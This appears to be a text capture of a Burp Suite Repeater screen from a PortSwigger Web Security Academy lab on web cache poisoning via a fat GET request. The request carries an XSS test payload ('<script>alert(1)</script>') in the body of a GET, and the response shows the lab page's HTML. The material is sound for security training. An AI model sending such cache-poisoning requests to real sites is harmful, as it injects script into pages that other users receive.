 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × 2 × 3 × 4 × ...
Send Cancel < ▾ > ▾ Target: https://0a03001804e10b28c0f2020f00400051.we
Request
Pretty Raw Hex Hackvertor \n ≡
1 GET /?check=1234 HTTP/1.1
2 Host: 0a03001804e10b28c0f2020f00400051.web-security-academy.net
3 Cookie: country=[object Object]
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: close
17 Content-Length: 31
18
19 check=<script>alert(1)</script>
Response
Pretty Raw Hex Render Hackvertor \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=35
4 Age: 23
5 X-Cache: hit
6 Connection: close
7 Content-Length: 8425
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <link rel="canonical" href='
//0a03001804e10b28c0f2020f00400051.web-security-academy.net/?check=1234'/>
15 <title>
&#87;&#101;&#98;&#32;&#99;&#97;&#99;&#104;&#101;&#32;&#112;&#111;&#105;&#115;&#111;&#110;
&#105;&#110;&#103;&#32;&#118;&#105;&#97;&#32;&#97;&#32;&#102;&#97;&#116;&#32;&#71;&#69;&#
84;&#32;&#114;&#101;&#113;&#117;&#101;&#115;&#116;
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="/js/geolocate.js?callback=setCountryCookie">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Web cache poisoning via a fat GET request
</h2>
26 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poisoning/exploiting-implementation-
flaws/lab-web-cache-poisoning-fat-get'>
27 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
28 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='
new 0 0 28 30' xml:space=preserve title=back-arrow>
29 <g>
30 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>